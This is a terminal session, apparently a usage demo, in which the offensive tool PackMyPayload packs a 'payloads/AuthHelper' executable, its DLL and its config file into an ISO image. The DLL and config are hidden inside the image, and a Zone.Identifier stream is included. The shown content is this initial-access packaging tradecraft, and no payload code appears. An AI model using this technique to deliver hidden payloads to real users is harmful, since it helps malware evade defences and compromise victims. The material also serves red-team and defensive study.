 ➜ op cd ~/Desktop/op/payloads/AuthHelper
➜ AuthHelper python3 ~/opt/PackMyPayload/PackMyPayload.py --hide AuthHelper.dll,AuthHelper.exe.config dist AuthHelper.iso -v
+      o     +              o   +      o     +              o
    +             o     +           +             o     +         +
    o  +           +        +           o  +           +          o
-_-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-_-_-_-_-_-_-_,------,      o
   :: PACK MY PAYLOAD (1.3.0)       -_-_-_-_-_-_-|   /\_/\
   for all your container cravings   -_-_-_-_-_-~|__( ^ .^)  +    +
-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-__-_-_-_-_-_-_-''  ''
+      o         o   +       o       +      o         o   +       o
+      o            +      o    ~   Mariusz Banach / mgeeky    o
o      ~     +           ~          <mb [at] binary-offensive.com>
    o           +                         o           +           +
[.] Packaging input file to output .iso (iso)...
Burning files onto ISO:
    Adding file: //AuthHelper.exe.config:Zone.Identifier:$DATA
    Adding file: //AuthHelper.exe
    Adding file: //AuthHelper.exe.config
    Adding file: //AuthHelper.dll
    Hiding file: //AuthHelper.dll
    Hiding file: //AuthHelper.exe.config
[+] File packed into ISO.
[.] Successfully packed input file.
[+] Generated file written to (size: 15931392): AuthHelper.iso
➜ AuthHelper ls
AuthHelper.iso  dist